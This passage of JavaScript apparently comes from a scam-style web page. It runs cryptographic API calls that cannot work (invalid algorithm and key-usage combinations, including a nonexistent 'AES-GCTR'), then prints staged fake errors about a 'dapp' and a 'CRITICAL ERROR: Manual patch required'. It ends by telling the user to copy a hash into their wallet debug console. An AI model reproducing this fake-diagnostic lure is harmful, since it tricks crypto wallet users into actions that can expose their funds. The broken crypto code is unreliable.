
  const vault = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SH
A-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(8)}, 
vault, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x49c
5d42e inside Should not disconnect the da
pp");

  console.error("CRITICAL ERROR: Manual p
atch required for Should not disconnect t
he dapp");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH